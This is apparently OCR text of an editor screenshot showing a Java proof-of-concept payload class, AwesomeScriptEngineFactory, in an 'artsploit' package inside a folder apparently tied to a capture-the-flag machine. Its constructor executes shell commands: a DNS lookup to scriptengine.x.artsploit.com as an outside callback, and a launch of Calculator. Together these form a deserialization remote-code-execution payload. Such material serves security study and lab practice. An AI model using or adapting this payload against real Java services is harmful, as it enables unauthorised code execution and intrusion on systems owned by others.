 AwesomeScriptEngineFactory.java (~/Downloads/ophiuchi) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
AwesomeScriptEngineFactory.java ×
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/-
Calculator");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() {
21 return null;
22 }
Java Tab Width: 4 Ln 13, Col 97 INS